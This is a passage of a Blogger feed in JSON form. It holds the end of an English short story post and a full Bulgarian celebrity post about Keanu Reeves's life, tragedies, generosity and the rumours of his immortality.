'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa 